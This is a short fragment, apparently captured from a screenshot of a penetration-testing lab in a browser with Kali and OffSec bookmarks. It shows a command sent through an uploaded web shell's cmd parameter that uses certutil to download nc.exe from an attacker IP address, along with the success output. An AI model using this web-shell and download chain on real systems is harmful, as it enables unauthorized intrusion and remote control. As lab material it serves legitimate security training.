 Access The Event
access.offsec/uploads/websh
URL Encode and Decode -
access.offsec/uploads/webshell.zero?cmd=certutil -urlcache -f http%3A%2F%2F192.168.45.237%2Fnc.exe nc.exe
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
**** Online ****
CertUtil: -URLCache command completed successfully.